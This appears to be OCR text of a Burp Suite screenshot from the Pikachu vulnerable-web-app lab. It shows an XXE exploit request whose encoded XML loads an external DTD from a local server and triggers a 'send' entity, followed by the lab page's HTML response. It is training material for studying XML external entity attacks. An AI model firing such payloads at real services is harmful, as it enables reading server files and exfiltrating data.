 Go Cancel < ▼ > ▼ Target: http://192.168.3.12 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.3.12
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://192.168.3.12
Connection: close
Referer: http://192.168.3.12/pikachu/vul/xxe/xxe_1.php
Upgrade-Insecure-Requests: 1
xml=<%3fxml+version%3d"1.0"+%3f>
<!DOCTYPE+test+[
<!ENTITY+%25+file+SYSTEM+"http%3a//127.0.0.1/test.dtd">
%25file%3b
]>
<x>%26send%3b</x>&submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="xee.php"></a>
</li>
<li class="active">xxe漏洞</li>
</ul>
<a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="先把XML声明、DTD文档类型定义、文档元素这些基础知识自己看一下">
点一下提示~
</a>
</div>
<div class="page-content">
<form method="post">
<p>这是一个接收xml数据的api:</p>
<input type="text" name="xml" />
<input type="submit" name="submit" value="提交">
</form>
<pre>Hello,Word!</pre>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
Pikachu PIKA~ PIKA~&copy; runner.han
</span>
</div>
</div>
? < + > </form> 1 match
Done 33,721 bytes | 19 millis